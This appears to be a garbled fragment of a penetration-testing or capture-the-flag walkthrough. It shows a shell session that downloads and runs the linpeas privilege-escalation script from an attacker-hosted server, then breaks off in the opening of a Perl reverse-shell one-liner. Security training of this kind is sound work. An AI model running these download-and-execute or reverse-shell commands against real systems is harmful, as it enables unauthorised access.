 $ curl http://10.10.14.20:8000/linpeas.sh -o linpeas.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  156k  100  156k    0     0   991k      0 --:--:-- --:--:-- --:--:--  991k
$ chmod +x linpeas.sh
$ ./linpeas.sh | tee linpeas.out
linpeas v2.3.8 by carlospolop
ADVISORY: linpeas should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not
be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 99% a PE vector
RED: You must take a look at it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMangeta: Your username
File Edit Search View Docume
perl -e 'use Socket;$i="10.10.14
sh -i");};'